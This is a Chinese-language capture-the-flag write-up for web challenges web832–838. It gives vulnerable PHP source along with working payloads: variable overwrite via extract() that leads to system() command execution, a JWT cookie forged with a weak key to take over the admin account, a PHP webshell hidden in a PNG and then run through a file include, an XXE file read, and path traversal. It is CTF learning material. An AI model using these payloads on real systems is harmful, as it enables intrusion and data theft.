某省税务比赛题目CTF
web832
web833
根据提示,让问url/robots.txt,然后下载check.php.bak
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| <?php
highlight_file(__FILE__);
error_reporting(0);
function getFilter($index=0){
echo $index;
$filter=["strip_tags","addslashes"];
return $index?$filter[1]:$filter[0];
}
function getHandle(){
$filter=getFilter();
$say=function($array) use (&$filter){
extract($array);
$hello=$filter($name);
return $hello;
};
return $say;
}
$msg=getHandle();
$message="hello ".$msg($_REQUEST);
?>
|
代码匿名函数那部分有点难懂,借用gpt的解释

对于匿名函数中的$array变量来源可以这么理解

1
| url/check.php?filter=system,然后POST传入name=cat /flag_is_here
|
web834

仔细审题 秘钥111111
任意用户注册,修改密码,抓包,注意到cookie有个username,像jwt格式

改成admin , 秘钥111111

替换原cookie, 成功修改admin密码
web835
- 根据题目提示,输入admin 123456登陆
- 根据提示,文件是hbsw7.zip
- 打开源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
| <?php
highlight_file(__FILE__);
error_reporting(0);
$action=$_GET['action'];
switch ($action) {
case "upload":
doUpload();
break;
case "include":
doInclude();
default:
"nothing here";
}
function doInclude(){
$file=$_POST['filename'];
if(preg_match("/log|php|tmp/i",$file)){
die("error filenname");
}
if(file_exists($file)){
include "file://".$file;
}
}
function doUpload(){
if($_FILES["file"]["error"]>0){
$ret = ["code"=>1,"msg"=>"文件上传失败"];
die(json_encode($ret));
}
$file = $_FILES['file']['name'];
$tmp_name=$_FILES['file']['tmp_name'];
$content=file_get_contents($tmp_name);
if(filter_filename($file)){
$ret = ["code"=>2,"msg"=>"文件上传失败"];
die(json_encode($ret));
}
if(filter_content($content)){
$ret = ["code"=>3,"msg"=>"文件上传失败"];
die(json_encode($ret));
}
move_uploaded_file($tmp_name,"./upload/".$file);
$ret = ["code"=>0,"msg"=>"文件上传成功,文件路径为 /var/www/html/upload/".$file];
die(json_encode($ret));
}
function filter_filename($file){
$ban_ext=array("jpeg","png");
$file_ext = end(explode(".",$file));
return !in_array($file_ext,$ban_ext);
}
function filter_content($content){
return preg_match("/php|include|require|get|post|request/i",$content);
}
|
api.php对action进行传参,即url/api.php?action=,upload是上传文件,include是包含文件
可以查看源码:只能上传jpeg和png图片,并且会对内容进行检查,内容不能含有php|include|require|get|post|request
- 先上传一个png图片,里面嵌入php代码,然后进行上传
1
| <?=system("cat ./F*");?>
|
然后对上传的文件进行包含吗,即可得到flag
1
2
| GET:url/api.php?action=include
POST: filename=/var/www/html/upload/a.png
|
注:include 会执行包含的任意格式文件里的php代码
web836
二次报错注入

web837
1
2
3
4
5
6
7
8
9
10
| <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE mytest[
<!ENTITY xxe SYSTEM "file:///flag">]>
<configs>
<config name="shutdown">
<path>/usr/local/bin</path>
<execute>&xxe;</execute>
<args>-clear</args>
</config>
</configs>
|
web838
1
| /file/download?file=../../../../../../../../../../../flag
|





